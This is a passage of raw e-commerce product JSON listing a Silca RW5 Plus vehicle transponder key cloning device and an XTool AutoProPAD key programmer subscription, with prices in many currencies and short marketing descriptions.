Ilco","id":23329895776345,"position":3,"height":695}],"compare_at_price_max_dzd":null,"price_max_ang":1281,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":4808,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7193609273433,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":169500,"percent_sale_min_crc":0,"price_max_pln":2617,"percent_sale_min_ttd":0,"handle":"rw5-plus-cloud-key-cloning-solution-w-snoop","compare_at_price_max_aud":null,"price_min_npr":101700,"compare_at_price_max_tzs":null,"price_min_awg":1273,"price_min_mnt":2546000,"price_min_gbp":543,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":304100,"price_max_nio":26027,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2022-12-02T17:00:56Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":1209,"price_max_std":15150000,"percent_sale_min_pln":0,"price_min_uah":30024,"compare_at_price_min_azn":null,"price_max_bsd":711,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":72500,"price_max_twd":22282,"percent_sale_min_nio":0,"price_min_mkd":38000,"price_max_top":1725,"price_max_pgk":3006,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":93000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":62200,"compare_at_price_min_fkp":null,"price_max_cny":5053,"compare_at_price_min_xof":null,"price_max_php":41800,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":8466000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":700.13,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":929,"compare_at_price_min_sbd":null,"price_max_vuv":87200,"price_max_lak":15416000,"price_max_etb":110049,"price_min_mmk":2590000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":218700,"price_min_czk":14946,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":59700,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":1911,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":271600,"price_max_bob":4919,"price_max_mdl":12124,"compare_at_price_max_yer":null,"price_max_gyd":148700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":1742000,"percent_sale_min_dzd":0,"price_min_aud":1101,"price_max_lbp":63602000,"compare_at_price_min_sar":null,"price_min_khr":2854000,"price_min_idr":11856000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":617.95,"compare_at_price_max_mnt":null,"price_min_bwp":10206,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":1032900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":14946,"price_max_lkr":218700,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":1911,"price_min_nio":26027,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":169500,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":101700,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":4808,"compare_at_price_min_kgs":null,"price_max_gbp":543,"price_max_mnt":2546000,"price_max_awg":1273,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":2617,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":5702,"compare_at_price_min_aud":null,"price_max_bzd":1422,"percent_sale_min_huf":0,"price_min_rsd":72500,"compare_at_price_max_kmf":null,"price_min_cve":68400,"price_min_uyu":28259,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":92100,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":15150000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":711,"price_max_kmf":304100,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":22282,"body_html":" The Silca RW5 is the ultimate tool for duplicating transponders for a wide range of cloneable vehicle keys. It is able to handle around 99% of the keys in circulation, including ID46 and ID48. The cloning calculations are made using Silca's proprietary servers to ensure reliability and avoid the need for time-consuming software updates. The easy-to-use color display guides you through the cloning process step by step, making it up to 3 times faster than previous devices. Plus, with full integration with the MYKEYS Pro ecosystem, you can get support and information throughout the entire vehicle key duplication process, helping you provide the best solution to your customers. ","price_min_usd":700.13,"price_max_cve":68400,"price_max_uyu":28259,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":92100,"compare_at_price_min_kmf":null,"price_min_etb":110049,"compare_at_price_max_nzd":null,"price_min_lak":15416000,"price_min_bnd":929,"percent_sale_min_dop":0,"price_min_vuv":87200,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":8466000,"rio_ratings":[],"price_min_all":59700,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":5053,"price_max_mkd":38000,"price_min_php":41800,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":93000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":62200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":3141,"price_min_crc":355600,"price_min_ngn":1068200,"price_min_pkr":200700,"price_min_ang":1281,"compare_at_price_min_bzd":null,"price_max_aud":1101,"compare_at_price_min_mop":null,"price_max_tzs":1742000,"percent_sale_min_php":0,"price_max_idr":11856000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":2854000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":10206,"compare_at_price_max_inr":null,"price_min_gyd":148700,"compare_at_price_min_yer":null,"price_min_bob":4919,"price_min_mdl":12124,"price_min_amd":271600,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":63602000,"price_max_rwf":1032900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":2590000,"compare_at_price_min_mnt":null,"price_min_eur":617.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":700.13,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":2666,"price_min_wst":2005,"percent_sale_min_ils":0,"price_min_pen":2404,"compare_at_price_max_chf":null,"price_max_krw":1045000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":63800,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":10985,"compare_at_price_min_lak":null,"price_min_kzt":369800,"compare_at_price_min_bnd":null,"price_max_sbd":5819,"compare_at_price_min_vuv":null,"price_max_jpy":111200,"price_min_afn":47200,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":236700,"price_max_mwk":1232300,"price_max_egp":33709,"compare_at_price_max_aed":null,"price_max_bam":1212,"price_min_bif":2106000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":1267,"price_min_dop":44600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":1629,"compare_at_price_max_xof":null,"price_min_mad":6597,"compare_at_price_max_fkp":null,"price_min_pgk":3006,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":18691,"percent_sale_min_inr":0,"price_max_ugx":2586000,"price_max_cdf":1614000,"price_min_top":1725,"price_max_bbd":1415,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":5444,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":51052,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"my_fields","type":"multi_line_text_field","value":"D754590ZB, D754590ZB","key":"alternative_part_number_s_"}],"price_min_sll":16200000,"price_max_myr":2949,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":404700,"percent_sale_min_fjd":0,"price_max_fkp":543,"percent_sale_min_nzd":0,"price_max_azn":1209,"percent_sale_min_myr":0,"price_min_sgd":929,"price_max_uah":30024,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":126300,"compare_at_price_min_uyu":null,"price_min_chf":575,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":4976000,"price_min_thb":23027,"price_min_xpf":73900,"price_min_bdt":87100,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":113900,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":90800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":4610,"price_min_bgn":1209,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":2323,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":18727000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":1003,"price_min_kyd":592,"percent_sale_min_sgd":0,"price_max_hkd":5532,"percent_sale_min_chf":0,"price_min_shp":544,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":6585,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":2610,"price_max_mur":32838},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":1038,"price_min_egp":28899,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":317200,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":1090,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":1399,"price_max_afn":40400,"percent_sale_min_bwp":0,"price_min_sar":2285,"percent_sale_min_czk":0,"price_min_mvr":9417,"price_max_bif":1798000,"compare_at_price_max_gyd":null,"price_min_inr":54600,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":900000,"tags":["availability-5 days","Brand_XTool","New"],"price_max_huf":203000,"price_min_jpy":95600,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":4987,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":600,"percent_sale_min_xcd":0,"price_min_mwk":1056100,"price_max_wst":1712,"price_min_myr":2527,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":467,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":347100,"price_max_pen":2056,"template_suffix":"","updated_at":"2025-11-21T12:01:55Z","price_max_gtq":4666,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":5840,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":5280000,"price_min_qar":2220,"price_min_bbd":1212,"price_min_cdf":1381000,"price_min_ugx":2213000,"price_min_hnl":16014,"compare_at_price_min_sek":null,"price_max_sll":13885000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":38500,"percent_sale_min_mop":0,"price_max_mad":5666,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":43708,"compare_at_price_min_bdt":null,"price_max_gnf":5280000,"percent_sale_min_kmf":0,"price_max_sek":5840,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":2220,"price_max_thb":19807,"price_max_xpf":63300,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":74700,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":77800,"price_max_sgd":798,"compare_at_price_max_twd":null,"price_min_pyg":4270000,"price_min_jmd":97800,"compare_at_price_min_sll":null,"price_min_cad":859,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":28139,"price_max_djf":108200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"AutoProPAD Subscription | G3 Evolution, Core | 1-Year Updates, Support, Server Access, and Extended Warranty","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":492,"compare_at_price_max_crc":null,"price_max_vnd":16049000,"price_max_kyd":507,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":2237,"compare_at_price_min":null,"price_max_tjs":5617,"price_min_ils":2007,"price_max_shp":468,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Software","compare_at_price_min_afn":null,"price_max_dkk":3954,"price_max_bgn":1036,"price_min_hkd":4742,"price_max_pkr":172000,"percent_sale_min_amd":0,"price_max_ngn":910000,"price_max_crc":304400,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":2694,"percent_sale_min_gyd":0,"price_min_bzd":1218,"price_min_mop":4889,"variants":[{"price_myr":"2527.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"467.0","price_xof":"347100.0","price_mad":"5666.0","price_uyu":"24217.0","price_cve":"58700.0","price_pgk":"2575.0","price_azn":"1036.0","price_top":"1476.0","price":"600.00","price_gmd":"43708.0","id":40073487417433,"price_twd":"19140.0","sku":"APPAD-SUB-G3","price_rsd":"62100.0","price_kmf":"260300.0","price_dop":"38500.0","price_cny":"4331.0","price_thb":"19807.0","price_uzs":"7292000.0","price_xpf":"63300.0","price_bdt":"74700.0","price_kes":"78800.0","price_sek":"5840.0","weight_unit":"lb","price_uah":"25739.0","price_gnf":"5280000.0","price_qar":"2220.0","price_bzd":"1218.0","price_bam":"1038.0","price_egp":"28899.0","price_mop":"4889.0","price_nio":"22305.0","price_huf":"203000.0","price_bif":"1798000.0","price_mwk":"1056100.0","price_hnl":"16014.0","price_ugx":"2213000.0","original_merged_options":["title:Default Title"],"price_bsd":"609.0","price_sll":"13885000.0","price_nzd":"1090.0","price_wst":"1712.0","price_pen":"2056.0","price_fjd":"1399.0","price_std":"12941000.0","price_bbd":"1212.0","price_gtq":"4666.0","price_cdf":"1381000.0","merged_options":["title:Default Title"],"price_cad":"859.0","price_bgn":"1036.0","price_mur":"28139.0","price_mmk":"2220000.0","available":true,"price_ron":"2694.0","price_lkr":"187400.0","price_crc":"304400.0","price_czk":"12822.0","price_ngn":"910000.0","price_kyd":"507.0","price_idr":"10174000.0","price_amd":"232300.0","price_lbp":"54506000.0","price_bwp":"8211.0","price_shp":"468.0","price_tjs":"5617.0","price_aed":"2237.0","price_hkd":"4742.0","price_rwf":"884600.0","price_eur":"529.95","barcode":"","price_dkk":"3954.0","inventory_quantity":0,"price_yer":"145300.0","image":null,"compare_at_price":null,"price_afn":"40400.0","price_mvr":"9417.0","price_inr":"54600.0","weight":0,"price_krw":"900000.0","price_npr":"87200.0","price_awg":"1091.0","price_pln":"2249.0","price_jpy":"95600.0","price_mnt":"2172000.0","price_gbp":"467.0","price_sbd":"4987.0","price_pkr":"172000.0","price_xcd":"1638.0","price_ang":"1098.0","available_locations":[21438791],"price_sar":"2285.0","price_ttd":"4117.0","price_kzt":"317200.0","price_mkd":"32600.0","price_usd":"600.0","price_dzd":"79700.0","price_sgd":"798.0","title":"Default Title","price_etb":"94431.0","price_php":"35900.0","price_pyg":"4270000.0","price_isk":"77800.0","price_jmd":"97800.0","price_vnd":"16049000.0","price_tzs":"1499000.0","price_aud":"948.0","price_ils":"2007.0","price_gyd":"127500.0","inventory_policy":"continue","price_bob":"4210.0","price_khr":"2435000.0","price_mdl":"10450.0","price_lak":"13214000.0","price_kgs":"53300.0","price_vuv":"74400.0","price_bnd":"797.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"108200.0","price_all":"51100.0","price_chf":"492.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-software-autopropad-subscription-g3-evolution-core-1-year-updates-support-and-extended-warranty-33447394869337.png?v=1736021377","width":800,"alt":"AutoProPAD Subscription | G3 Evolution, Core | 1-Year Updates, Support, and Extended Warranty Key Programmer Software XTool","id":25933004013657,"position":1,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":1098,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":4117,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7101807132761,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":145300,"percent_sale_min_crc":0,"price_max_pln":2249,"percent_sale_min_ttd":0,"handle":"autopropad-subscription-g3-evolution-core-1-year-updates-support-and-extended-warranty","compare_at_price_max_aud":null,"price_min_npr":87200,"compare_at_price_max_tzs":null,"price_min_awg":1091,"price_min_mnt":2172000,"price_min_gbp":467,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":260300,"price_max_nio":22305,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2022-07-01T23:16:46Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":1036,"price_max_std":12941000,"percent_sale_min_pln":0,"price_min_uah":25739,"compare_at_price_min_azn":null,"price_max_bsd":609,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":62100,"price_max_twd":19140,"percent_sale_min_nio":0,"price_min_mkd":32600,"price_max_top":1476,"price_max_pgk":2575,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":79700,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":53300,"compare_at_price_min_fkp":null,"price_max_cny":4331,"compare_at_price_min_xof":null,"price_max_php":35900,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":7292000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":600,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":797,"compare_at_price_min_sbd":null,"price_max_vuv":74400,"price_max_lak":13214000,"price_max_etb":94431,"price_min_mmk":2220000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":187400,"price_min_czk":12822,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":51100,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":1638,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":232300,"price_max_bob":4210,"price_max_mdl":10450,"compare_at_price_max_yer":null,"price_max_gyd":127500,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":1499000,"percent_sale_min_dzd":0,"price_min_aud":948,"price_max_lbp":54506000,"compare_at_price_min_sar":null,"price_min_khr":2435000,"price_min_idr":10174000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":529.95,"compare_at_price_max_mnt":null,"price_min_bwp":8211,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":884600,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":12822,"price_max_lkr":187400,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":1638,"price_min_nio":22305,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":145300,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":87200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":4117,"compare_at_price_min_kgs":null,"price_max_gbp":467,"price_max_mnt":2172000,"price_max_awg":1091,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":2249,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":4889,"compare_at_price_min_aud":null,"price_max_bzd":1218,"percent_sale_min_huf":0,"price_min_rsd":62100,"compare_at_price_max_kmf":null,"price_min_cve":58700,"price_min_uyu":24217,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"XTool","price_min_kes":78800,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":12941000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":609,"price_max_kmf":260300,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":19140,"body_html":" Every new AutoProPAD purchase includes one full year of unlimited key programming updates, server access, and live technical support. After that year, your AutoProPAD will continue working offline but will no longer have access to our calculation servers or machine updates. Live technical support services, as provided by Lock Labs, will also cease. This subscription grants access to all available online calculation services and ensures continued access to the latest key programming updates and world-class technical support. Why does this matter? Because today’s immobilizer algorithms are highly complex, decrypting them requires cloud-based servers—capability that even the most powerful consumer CPUs lack. Keeping your subscription active preserves this server access, ensuring your device remains compatible with newer vehicles from roughly 2018 onward. Eligible AutoProPAD Models: • AutoProPAD Core • AutoProPAD G3 Evolution A valid device serial number is required to process your subscription renewal (include in the notes at checkout.) ","price_min_usd":600,"price_max_cve":58700,"price_max_uyu":24217,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":78800,"compare_at_price_min_kmf":null,"price_min_etb":94431,"compare_at_price_max_nzd":null,"price_min_lak":13214000,"price_min_bnd":797,"percent_sale_min_dop":0,"price_min_vuv":74400,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":7292000,"rio_ratings":[],"price_min_all":51100,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":4331,"price_max_mkd":32600,"price_min_php":35900,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":79700,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":53300,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":2694,"price_min_crc":304400,"price_min_ngn":910000,"price_min_pkr":172000,"price_min_ang":1098,"compare_at_price_min_bzd":null,"price_max_aud":948,"compare_at_price_min_mop":null,"price_max_tzs":1499000,"percent_sale_min_php":0,"price_max_idr":10174000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":2435000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":8211,"compare_at_price_max_inr":null,"price_min_gyd":127500,"compare_at_price_min_yer":null,"price_min_bob":4210,"price_min_mdl":10450,"price_min_amd":232300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":54506000,"price_max_rwf":884600,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":2220000,"compare_at_price_min_mnt":null,"price_min_eur":529.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":600,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":2285,"price_min_wst":1712,"percent_sale_min_ils":0,"price_min_pen":2056,"compare_at_price_max_chf":null,"price_max_krw":900000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":54600,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":9417,"compare_at_price_min_lak":null,"price_min_kzt":317200,"compare_at_price_min_bnd":null,"price_max_sbd":4987,"compare_at_price_min_vuv":null,"price_max_jpy":95600,"price_min_afn":40400,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":203000,"price_max_mwk":1056100,"price_max_egp":28899,"compare_at_price_max_aed":null,"price_max_bam":1038,"price_min_bif":1798000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":1090,"price_min_dop":38500,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":1399,"compare_at_price_max_xof":null,"price_min_mad":5666,"compare_at_price_max_fkp":null,"price_min_pgk":2575,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":16014,"percent_sale_min_inr":0,"price_max_ugx":2213000,"price_max_cdf":1381000,"price_min_top":1476,"price_max_bbd":1212,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":4666,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":43708,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":13885000,"price_max_myr":2527,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":347100,"percent_sale_min_fjd":0,"price_max_fkp":467,"percent_sale_min_nzd":0,"price_max_azn":1036,"percent_sale_min_myr":0,"price_min_sgd":798,"price_max_uah":25739,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":108200,"compare_at_price_min_uyu":null,"price_min_chf":492,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":4270000,"price_min_thb":19807,"price_min_xpf":63300,"price_min_bdt":74700,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_